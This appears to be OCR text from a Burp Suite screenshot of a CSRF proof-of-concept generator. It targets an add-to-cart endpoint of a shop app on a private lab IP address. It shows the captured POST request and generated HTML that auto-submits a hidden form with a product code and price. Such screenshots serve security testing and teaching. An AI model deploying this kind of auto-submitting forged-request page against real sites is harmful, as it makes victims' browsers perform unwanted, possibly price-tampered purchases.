 CSRF PoC generator
Request to: http://172.16.88.29:9999
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /web_ban_hang/addToCart HTTP/1.1
2 Host: 172.16.88.29:9999
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.88.29:9999
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko)
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
? Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.88.29:9999/web_ban_hang/addToCart" method="POST">
5 <input type="hidden" name="ma" value="acic9" />
6 <input type="hidden" name="gia" value="950" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search 0 highlights
Regenerate
Test in browser
Copy HTML
Close